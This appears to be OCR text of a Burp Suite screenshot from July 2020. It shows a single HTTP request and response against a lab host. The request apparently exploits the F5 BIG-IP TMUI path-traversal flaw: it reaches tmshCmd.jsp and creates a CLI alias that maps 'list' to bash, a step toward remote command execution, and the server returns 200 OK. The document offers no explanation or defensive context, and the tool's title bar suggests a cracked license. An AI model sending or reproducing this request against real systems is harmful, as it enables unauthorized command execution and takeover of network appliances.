 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Sqlmap
1 × 2 × 3 × ...
Go Cancel < > Target: https://192.168.56.93 ?
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash HTTP/1.1
Host: 192.168.56.93
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 17:13:28 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close
{"error":"","output":""}
? < + > Type a search term 0 matches
Done 515 bytes | 13,451 millis
中 17:14:13
2020/7/22